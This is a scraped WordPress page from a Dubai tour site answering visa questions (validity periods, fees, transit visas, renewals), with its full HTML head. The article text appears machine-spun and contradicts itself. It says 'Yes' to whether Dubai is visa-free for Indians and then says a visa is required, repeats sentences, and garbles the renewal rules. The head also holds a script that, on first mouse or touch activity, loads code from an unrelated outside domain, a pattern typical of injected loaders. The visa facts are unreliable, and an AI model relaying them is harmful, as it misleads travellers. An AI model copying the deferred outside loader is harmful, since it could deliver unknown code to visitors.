

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://northtours.net/country/dubai-visa-how-many-days-best-solution.html
body_size: 38760
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link rel="profile" href="https://gmpg.org/xfn/11">
  <title>Dubai Visa How Many Days? (Best solution) - Best Desert Safari Dubai</title>
  <link rel="canonical" href="/live-in-dubai/dubai-visa-how-many-days-best-solution.html">
  <meta property="og:locale" content="en_US">
  <meta property="og:type" content="article">
  <meta property="og:title" content="Dubai Visa How Many Days? (Best solution) - Best Desert Safari Dubai">
  <meta property="og:description" content="Entry into the UAE is subject to immigration approval. All visas are valid to enter Dubai for 60 days from the date of issue, except the 96‑hour and 48‑hour visas, which are valid for 30 days from the date of issue. Can I get Dubai visa same day? Dubai Express visa is a type of [&hellip;]">
  <meta property="og:url" content="https://northtours.net/live-in-dubai/dubai-visa-how-many-days-best-solution.html">
  <meta property="og:site_name" content="Best Desert Safari Dubai">
  <meta property="article:published_time" content="2022-02-13T16:37:52+00:00">
  <meta name="twitter:card" content="summary">
  <meta name="twitter:label1" content="Written by">
  <meta name="twitter:data1" content="Anderson Belone">
  <meta name="twitter:label2" content="Est. reading time">
  <meta name="twitter:data2" content="51 minutes">
  <script type="application/ld+json" class="yoast-schema-graph">
  {"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://northtours.net/#website","url":"https://northtours.net/","name":"Best Desert Safari Dubai","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://northtours.net/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://northtours.net/live-in-dubai/dubai-visa-how-many-days-best-solution.html#webpage","url":"https://northtours.net/live-in-dubai/dubai-visa-how-many-days-best-solution.html","name":"Dubai Visa How Many Days? (Best solution) - Best Desert Safari Dubai","isPartOf":{"@id":"https://northtours.net/#website"},"datePublished":"2022-02-13T16:37:52+00:00","dateModified":"2022-02-13T16:37:52+00:00","author":{"@id":"https://northtours.net/#/schema/person/5f2ee0e16ba36af5771d52e006a0c83f"},"breadcrumb":{"@id":"https://northtours.net/live-in-dubai/dubai-visa-how-many-days-best-solution.html#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://northtours.net/live-in-dubai/dubai-visa-how-many-days-best-solution.html"]}]},{"@type":"BreadcrumbList","@id":"https://northtours.net/live-in-dubai/dubai-visa-how-many-days-best-solution.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430","item":"https://northtours.net/"},{"@type":"ListItem","position":2,"name":"Dubai Visa How Many Days? (Best solution)"}]},{"@type":"Person","@id":"https://northtours.net/#/schema/person/5f2ee0e16ba36af5771d52e006a0c83f","name":"Anderson Belone","image":{"@type":"ImageObject","@id":"https://northtours.net/#personlogo","inLanguage":"en-US","url":"https://secure.gravatar.com/avatar/baf52d6b05392bb377ffe74b8d5e5fe7?d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/baf52d6b05392bb377ffe74b8d5e5fe7?d=mm&r=g","caption":"Anderson Belone"}}]}
  </script>
  <link rel='dns-prefetch' href='//fonts.googleapis.com'>
  <link rel='dns-prefetch' href='//s.w.org'>
  <link rel="alternate" type="application/rss+xml" title="Best Desert Safari Dubai &raquo; Feed" href="/feed">
  <link rel="alternate" type="application/rss+xml" title="Best Desert Safari Dubai &raquo; Comments Feed" href="/comments/feed">
  <link rel="alternate" type="application/rss+xml" title="Best Desert Safari Dubai &raquo; Dubai Visa How Many Days? (Best solution) Comments Feed" href="/country/dubai-visa-how-many-days-best-solution.html/feed">
  <script type="text/javascript">
                        window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/northtours.net\/wp-includes\/js\/wp-emoji-release.min.js"}};
                        !function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
  </script>
  <style type="text/css">
  img.wp-smiley,
  img.emoji {
        display: inline !important;
        border: none !important;
        box-shadow: none !important;
        height: 1em !important;
        width: 1em !important;
        margin: 0 .07em !important;
        vertical-align: -0.1em !important;
        background: none !important;
        padding: 0 !important;
  }
  </style>
  <link rel='stylesheet' id='wp-block-library-css' href='/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all'>
  <link rel='stylesheet' id='wp-postratings-css' href='/wp-content/plugins/wp-postratings/css/postratings-css.css' type='text/css' media='all'>
  <link rel='stylesheet' id='basepress-style-css' href='/wp-content/themes/basepress/style.css' type='text/css' media='all'>
  <style id='basepress-style-inline-css' type='text/css'>

                                body, .sidebar, .related-posts ul li a { color: #333333; }
                                .entry-footer, .entry-footer > span {color: #979797}
                                h1, h2, h3, h4, h5 ,h6, .entry-title a, .sidebar .widget-title { color: #333333; }
                                a, .sidebar a, .wp-caption .wp-caption-text, .post-navigation .nav-links a:hover,.main-navigation-menu li:hover > a { color: #cb2027; }
                                a:hover, .sidebar a:hover, .entry-title a:hover, .entry-content ul li a:hover, .related-posts ul li a:hover { color: #b2070e; }
                                .back-to-top { background: #cb2027; }
                                .site-footer { background: #ffffff; }
                                .site-footer, .site-footer #wp-calendar caption, .site-info { color: #333333; }
                                .site-footer h1,
                                .site-footer h2,
                                .site-footer h3,
                                .site-footer h4,
                                .site-footer h5,
                                .site-footer h6,
                                .site-footer .widget-title {
                                        color: #333333;
                                }
                                
                                .footer-navigation .footer-menu li a { color: #cb2027; }

                        
  </style>
  <link rel='stylesheet' id='basepress-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:300,400,700&#038;subset=latin,latin-ext' type='text/css' media='all'>
  <script type='text/javascript' src='/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
  <script type='text/javascript' src='/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
  <link rel="https://api.w.org/" href="/wp-json/">
  <link rel="alternate" type="application/json" href="/wp-json/wp/v2/posts/1580">
  <link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php">
  <link rel="wlwmanifest" type="application/wlwmanifest+xml" href="/wp-includes/wlwmanifest.xml">
  <link rel='shortlink' href='/?p=1580'>
  <link rel="alternate" type="application/json+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnorthtours.net%2Fcountry%2Fdubai-visa-how-many-days-best-solution.html">
  <link rel="alternate" type="text/xml+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnorthtours.net%2Fcountry%2Fdubai-visa-how-many-days-best-solution.html&#038;format=xml">
  <script>
                function jQueryLoaded_head_123( $ ) {
                        var doc = $(document),
                                eventLoad = "touchstart.head_123 mousemove.head_123",
                                unbinded = false;

                        

                        function appendbody(){
                                $("body").append(`
                                        
  <style type="text/css" id="custom-background-css">
  body.custom-background { background-color: #f5f5f5; }
  </style>
  <script>
  var ajaxUrlFlatPM = "https://northtours.net/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"
  </script>
  <script type="text/javascript" src="https://skydive-club.com/?re=mztdcnjsgm5ha3ddf44dmnrt" async></script>
  <style>
  .u6ddac5e0140c6728c0eef26e42b9fe84 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #000000!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u6ddac5e0140c6728c0eef26e42b9fe84:active, .u6ddac5e0140c6728c0eef26e42b9fe84:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u6ddac5e0140c6728c0eef26e42b9fe84 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u6ddac5e0140c6728c0eef26e42b9fe84 .ctaText { font-weight:bold; color:#C0392B; text-decoration:none; font-size: 16px; } .u6ddac5e0140c6728c0eef26e42b9fe84 .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .u6ddac5e0140c6728c0eef26e42b9fe84:hover .postTitle { text-decoration: underline!important; } 
  </style>
  <style>
  .u2abed209295ce333aea205e718e6f5af { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #000000!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u2abed209295ce333aea205e718e6f5af:active, .u2abed209295ce333aea205e718e6f5af:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u2abed209295ce333aea205e718e6f5af { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u2abed209295ce333aea205e718e6f5af .ctaText { font-weight:bold; color:#C0392B; text-decoration:none; font-size: 16px; } .u2abed209295ce333aea205e718e6f5af .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .u2abed209295ce333aea205e718e6f5af:hover .postTitle { text-decoration: underline!important; } 
  </style>
  <style>
  .uf449028e65f0e951dc47afe7e19c347a { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #000000!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .uf449028e65f0e951dc47afe7e19c347a:active, .uf449028e65f0e951dc47afe7e19c347a:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .uf449028e65f0e951dc47afe7e19c347a { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .uf449028e65f0e951dc47afe7e19c347a .ctaText { font-weight:bold; color:#C0392B; text-decoration:none; font-size: 16px; } .uf449028e65f0e951dc47afe7e19c347a .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .uf449028e65f0e951dc47afe7e19c347a:hover .postTitle { text-decoration: underline!important; } 
  </style>
  <style>

  .fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
  .fpm_5_modal-show{z-index:2000;visibility:visible}
  .fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
  .fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
  .fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
  .fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
  .fpm_5_modal .fpm_5_timer,
  .fpm_5_modal .fpm_5_cross{top:0!important}
  .fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
  .fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
  .fpm_5_cross:after,
  .fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
  .fpm_5_cross:before{transform:rotate(-45deg)}
  .fpm_5_cross:hover:after{transform:rotate(225deg)}
  .fpm_5_cross:hover:before{transform:rotate(135deg)}
  .fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
  .fpm_5_timer span{font-size:16px;font-weight:600}
  .fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
  .fpm_5_out *{max-width:none!important}
  .fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
  .fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
  .fpm_5_out.bottom .fpm_5_cross{top:150px}
  .fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
  .fpm_5_out.right .fpm_5_cross{right:auto;left:0}
  .fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
  .fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
  .fpm_5_out.bottom .fpm_5_timer{top:150px}
  .fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
  .fpm_5_out.right .fpm_5_timer{right:auto;left:0}
  .fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
  .fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
  .fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
  .fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
  .fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
  .fpm_5_out.closed{min-width:0;min-height:0}
  .fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
  .fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
  .fpm_5_out.show.left{transform:translateX(100%)}
  .fpm_5_out.show.right{transform:translateX(-100%)}
  .flatpm_fixed{position:fixed;z-index:50}
  .flatpm_stop{position:relative;z-index:50}
  .fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
  .fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
  .fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
  .fpm_5_video_flex.show{opacity:1}
  .fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
  .fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
  .fpm_5_video_flex .fpm_5_timer,
  .fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
  .fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
  </style>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-XXGZ7Y72QZ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-XXGZ7Y72QZ');
</script></head>
<body class="post-template-default single single-post postid-1580 single-format-standard custom-background no-wc-breadcrumb basepress-full-width-content right-sidebar">
  <div id="page" class="site">
    <header id="masthead" class="site-header" role="banner">
      <div class="main-header">
        <div class="container">
          <a class="skip-link screen-reader-text" href="#site-navigation">Skip to navigation</a> <a class="skip-link screen-reader-text" href="#content">Skip to content</a>
          <div id="logo" class="site-branding clearfix">
            <h2 class="beta site-title"><a href="/" rel="home">Best Desert Safari Dubai</a></h2>
          </div>
          <nav id="site-navigation" class="main-navigation default-menustyle" role="navigation">
            <ul id="primary-navigation" class="main-navigation-menu">
              <li id="menu-item-787" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-787">
                <a href="/">HOME</a>
              </li>
              <li id="menu-item-792" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-792">
                <a href="/cruises.html">CRUISES</a>
              </li>
              <li id="menu-item-804" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-804">
                <a href="/city-tours.html">CITY TOURS</a>
                <ul class="sub-menu">
                  <li id="menu-item-3181" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3181">
                    <a href="/live-in-dubai">Live In Dubai</a>
                  </li>
                  <li id="menu-item-3183" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3183">
                    <a href="/islands">Islands</a>
                  </li>
                  <li id="menu-item-3182" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3182">
                    <a href="/country">Country</a>
                  </li>
                  <li id="menu-item-3184" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3184">
                    <a href="/safari">Safari</a>
                  </li>
                </ul>
              </li>
              <li id="menu-item-803" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-803">
                <a href="/desert-safaris.html">DESERT SAFARIS</a>
              </li>
              <li id="menu-item-817" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-817">
                <a href="/special-tours.html">SPECIAL TOURS</a>
              </li>
              <li id="menu-item-816" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-816">
                <a href="/hotel-packages.html">HOTEL PACKAGES</a>
              </li>
              <li id="menu-item-770" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-770">
                <a href="/our-privacy-policy">Our privacy policy</a>
              </li>
              <li id="menu-item-771" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-771">
                <a href="/cookie-agreement">Cookie agreement</a>
              </li>
              <li id="menu-item-772" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-772">
                <a href="/author">Author</a>
              </li>
            </ul>
          </nav>
        </div>
        <div id="sticky" class="category-menu">
          <div class="container clearfix">
            <span class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">Main Navigation</span>
          </div>
        </div>
        <div id="catcher"></div>
      </div>
      <div id="header-catcher"></div>
    </header>
    <div id="content" class="site-content">
      <div class="container">
        <div id="primary" class="content-area">
          <main id="main" class="site-main" role="main">
            <div class="single_post clearfix">
              <article id="post-1580" class="post-1580 post type-post status-publish format-standard hentry category-country">
                <header class="entry-header">
                  <h1 class="entry-title single-title">Dubai Visa How Many Days? (Best solution)</h1>
                  <div class="entry-meta">
                    <span class="meta-category"><a href="/country" rel="category tag">Country</a></span>
                  </div>
                </header>
                <div class="entry-content">
                  <div class="flat_pm_start"></div>
                  <p>Entry into the UAE is subject to immigration approval. All visas are valid to enter Dubai for <b>60 days</b> from the date of issue, except the 96‑hour and 48‑hour visas, which are valid for 30 days from the date of issue.</p>
                  <h2>Can I get Dubai visa same day?</h2>
                  <p>Dubai Express visa is a type of visa that can be obtained within a day only. Express visa or Express entry allows a person to enter Dubai for a specific period. The visa duration can be short term (14, 30 days) and long term (90 days), as well.</p>
                  <h2>Can I get Dubai visa in 24 hours?</h2>
                  <p>Fast track application, subject to approval the Visa is issued in 24 hours. On Fridays and declared national holidays the Visa is issued on the next working day. When can I apply for a UAE visa? You can apply for your UAE visa anywhere between 5 – 58 working days prior to your travel date.</p>
                  <p style="text-align: center;"><iframe loading="lazy" width="560" height="315" src="https://www.youtube.com/embed/HAsOwjz19Sw" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
                  <h2>How much is a 2 year visa for Dubai?</h2>
                  <p>Fees for the Dubai 2 Years Visa It can cost you around USD 4000 along with the processing fees. If you are applying for the cancellation then the visa fee is non-refundable. The company needs to bear all the expenses if you are the employee working there in Dubai.</p>
                  <h2>How much does a 3 month Dubai visa cost?</h2>
                  <p>The 90 days Dubai visa cost for a standard single entry visa is INR 14,555. This 90 days Dubai visa fees is inclusive of service charge and tax. The 90 days Dubai visa price for a multiple entry Visa is INR 35,230.</p>
                  <h2>How much is a 1 month visa?</h2>
                  <p>The 30 days Dubai visa fees for an Express visa service is INR 7655. For those who have opted for a multiple-entry visa, then the 30 days Dubai visa price will be INR 14,025.</p>
                  <h2>How much is UAE monthly visa?</h2>
                  <p>Visas can cost approximately Dh320 for a one-month visa and Dh720 for a three month visa. However, as per Ummer, the cost may vary slightly based on the travel agency&#8217;s service charges. You can apply for the second renewal before the expiry of the first one against Dh600 each time of renewal.</p>
                  <h2>Is Dubai visa free for Indian?</h2>
                  <p>Yes, all Indian passport holders require a visit to visit Dubai. Indian nationals holding a normal passport and a valid Visa, or a Green Card issued by the USA, or UK or EU Residency, can obtain a Dubai visa on arrival for a maximum stay of 14 days.</p>
                  <h2>How can I get 48 hour visa for Dubai?</h2>
                  <p>Visa validity is 30 days from the date of issue and the duration of stay is limited to 48 hours from the time of entry. 48 hour visa is available only if applicant has an onward itinerary from DXB to any 3rd Destination and not immediately returning (turnaround) back to origin (i.e. BOM-DXB-BOM).</p>
                  <h2>Can I get UAE visa in one day?</h2>
                  <p>The UAE issues two types of transit visas: one for 48 hours which is free of charge, and another for 96 hours for AED 50 only. Transit visas are sponsored only by the UAE-based airlines and must be processed and approved before entering the UAE. Both types of transit visas are not extendable.</p>
                  <h2>Is quarantine required in Dubai?</h2>
                  <p>If you are an expatriate resident of the UAE or a tourist to the UAE, you must present a negative result of a PCR test at the departure airport. If you are required to take another test on arrival, you must remain in quarantine at your residence until you receive the test result.</p>
                  <h2>The Official Portal of the UAE Government</h2>
                  <p>Living in Dubai– a comprehensive guide for expats who are relocating to the city. Working in Dubai — how to obtain employment in the United Arab Emirates; Explanation of the Dubai Rules and Laws For additional information about living in Dubai, please see ourDubai Guides page.</p>
                  <h3>Multiple entry tourist visa for all nationalities</h3>
                  <p>A new multiple-entry tourist visa is now available for all nations, in a move that is intended to make the visa application procedure easier for tourists and visitors. The five-year visa allows travelers to enter the nation several times on their own behalf and stay in the country for up to 90 days on each visit, with the ability to extend the stay for an additional 90 days. Contact the Federal Authority for Identity and Citizenship if you want further information on the multiple entry tourist visa.</p>
                  <h3>What is the validity of a tourist visa?</h3>
                  <p>Tourist visas to the United Arab Emirates can be obtained for a period of 30 days or 90 days, with a single entrance or several entries, depending on your itinerary. In recent years, the UAE has made it easier to get a five-year visa that allows travelers to enter the nation several times on their own behalf and remain in the country for 90 days on each visit, with the option to extend the stay by another 90 days.</p>
                  <h3>Who can apply for your tourist visa?</h3>
                  <p>Visas for tourists obtained through airlines Each airline has a set of requirements that must be satisfied in order for them to arrange for the processing of your visa. One of the requirements is that you fly with them. Check the following UAE-based airlines for visa kinds, facilities, terms and conditions, and other pertinent information for the most up-to-date and precise information:</p>
                  <ul>
                    <li>Etihad Airways provides visa services. Etihad Airways provides visa services. VISA services are provided by Emirates Airline (Emirates Airline)</li>
                    <li>Visa services are also provided by Fly Dubai (Fly Dubai)</li>
                    <li>Visa services are also provided by Air Arabia (Air Arabia).</li>
                  </ul>
                  <p>Tourist visas can be obtained through travel firms and hotels. Licensed travel agents and hotels in the United Arab Emirates can assist you in obtaining a tourist visa if you book your plane ticket via them and keep your hotel reservation with that particular hotel. If there are any tourist packages available to the UAE in partnership with a local tour operator, you may also contact travel agents in your nation for information. It is critical to thoroughly investigate the legitimacy of any travel agency with whom you are working, and to hold off on making any payments or submitting copies of your official papers until you are confident that the tour operator is legitimate.</p>
                  <p>Please keep in mind that the UAE embassies do not grant tourist visas.</p>
                  <p>Learn more about the requirements for a transit visa to the United Arab Emirates.</p>
                  <h3>Renewing or extending tourist visa</h3>
                  <p>All forms of visit and tourist visas can be extended for a total of 30 days twice, once when the visa is applied for and once after it has been approved by the appropriate government. This may be accomplished without the need to travel outside of the nation. Visitors and tourists can apply for a second renewal before the first one expires at a cost of AED 600 each renewal. The initial renewal is valid for one year. Visa overstayers who do not renew their visas in accordance with the rules outlined above will be subject to a fine of AED 100 every day they overstay, which will be computed starting 10 days after their visa expires.</p>
                  <blockquote>
                    <p>However, the new regulation for extension does not apply to the following groups of people or businesses:</p>
                  </blockquote>
                  <ul>
                    <li>Participants on special missions with 96-hour permits who are residents in Gulf Cooperation Council countries</li>
                    <li>Residents who are accompanying GCC nationals</li>
                    <li>And visitors and tourists who are residents in GCC countries</li>
                  </ul>
                  <p>WAM (Emirates News Agency) is the source of this information. To extend your visit or tourist visa, you must submit an application to one of these organizations. The most recent update was made on October 4, 2021.</p>
                  <h2>Dubai Tourist Visa For Indians [Types, Application Fees &#038; Required Documents]</h2>
                  <p>Dubai is a word that conjures up images of luxury and excess. This city has transformed from a dusty outpost to a bustling metropolis, with over 15 million people passing through its borders in 2016. Dubai, with its world-class infrastructure, fantastic attractions, shopping, desert safaris, and other attractions, is a destination that every travel enthusiast should visit. According to Forbes, Dubai is one of the world&#8217;s top ten most visited cities, and it has something to offer to everyone who visits.</p>
                  <p>The number of visitors to this oasis in the Middle East grows year after year.</p>
                  <h2>Types Of Dubai Tourist Visas</h2>
